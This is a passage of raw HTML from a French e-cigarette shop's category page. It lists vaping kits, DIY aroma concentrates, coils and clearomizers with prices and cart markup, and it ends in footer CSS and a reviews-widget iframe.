value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3103" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7095-home_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" alt = "Arôme Concentré Ultimate Kami A&amp;L 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7095-large_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" > <span class="product-additional" data-idproduct="3103"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3103" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3103" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3103" name="id_product_attribute"> <input type="hidden" value="3103" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3103" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3103" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3103" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3103" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html">Arôme Concentré Ultimate Kami A&amp;L 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3103" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.9">13,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous présentons l'arôme&nbsp;DIY pour réaliser votre e-liquide pour cigarette électronique&nbsp;Kami&nbsp;fabriqué par la&nbsp;marque de e-liquide DIY&nbsp;A&amp;L...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1610" data-id-product-attribute="2611" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2593-home_default/resistances-z-serie-coil-geek-vape.jpg" alt = "Résistances Z Série Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2593-large_default/resistances-z-serie-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="1610"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="74" class="quantity_product quantity_product_1610" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1610" name="minimal_quantity"> <input type="hidden" value="2611" class="id_product_attribute id_product_attribute_1610" name="id_product_attribute"> <input type="hidden" value="1610" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1610" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1610" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1610" data-id-product-attribute="2611" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1610" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm">Résistances Z Série Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1610" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances Z Series de Geek Vape offrent une vape subohm puissante et savoureuse grâce à leur conception en mesh. Compatibles avec les...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3338" data-id-product-attribute="6189" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5537-home_default/vape-band-next-punisher-fumytech.jpg" alt = "Vape Band Next Punisher Fumytech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5537-large_default/vape-band-next-punisher-fumytech.jpg" > <span class="product-additional" data-idproduct="3338"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="31" class="quantity_product quantity_product_3338" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3338" name="minimal_quantity"> <input type="hidden" value="6189" class="id_product_attribute id_product_attribute_3338" name="id_product_attribute"> <input type="hidden" value="3338" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3338" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3338" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3338" data-id-product-attribute="6189" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3338" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow">Vape Band Next Punisher Fumytech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3338" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.9">1,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Protégez votre clearomiseur avec style grâce à la bague de protection Punisher de la marque de cigarettes électroniques Fumytech. En gel de silice...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="357" data-id-product-attribute="1035" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7214-home_default/arome-concentre-heisenberg-vampire-vape.jpg" alt = "Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7214-large_default/arome-concentre-heisenberg-vampire-vape.jpg" > <span class="product-additional" data-idproduct="357"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_357" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_357" name="minimal_quantity"> <input type="hidden" value="1035" class="id_product_attribute id_product_attribute_357" name="id_product_attribute"> <input type="hidden" value="357" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_357" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_357" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="357" data-id-product-attribute="1035" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="357" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml">Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="357" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.5">5,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez l'arôme concentré Heisenberg, conçu par la très célèbre marque Vampire Vape. Savourez un mélange exquis de fruits des bois et d'anis....</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3289" data-id-product-attribute="6000" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5327-home_default/clearomiseur-z-nano-2-geek-vape.jpg" alt = "Clearomiseur Z Nano 2 Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5327-large_default/clearomiseur-z-nano-2-geek-vape.jpg" > <span class="product-additional" data-idproduct="3289"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3289" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3289" name="minimal_quantity"> <input type="hidden" value="6000" class="id_product_attribute id_product_attribute_3289" name="id_product_attribute"> <input type="hidden" value="3289" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3289" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3289" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3289" data-id-product-attribute="6000" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3289" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold">Clearomiseur Z Nano 2 Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3289" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.9">21,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Geek Vape&nbsp;vous présente son clearomiseur le Z Nano 2, compatible avec les&nbsp;résistances B série&nbsp;d'une puissance...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3635" data-id-product-attribute="6914" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6507-home_default/kit-thelema-go-lost-vape.jpg" alt = "Kit Thelema Go Lost Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6507-large_default/kit-thelema-go-lost-vape.jpg" > <span class="product-additional" data-idproduct="3635"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3635" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3635" name="minimal_quantity"> <input type="hidden" value="6914" class="id_product_attribute id_product_attribute_3635" name="id_product_attribute"> <input type="hidden" value="3635" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3635" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3635" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3635" data-id-product-attribute="6914" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3635" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black">Kit Thelema Go Lost Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3635" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="34.9">34,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Lost Vape sort une nouvelle fois des sentiers battus avec son tout dernier modèle : le kit Thelema Go. Vous...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> </section></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
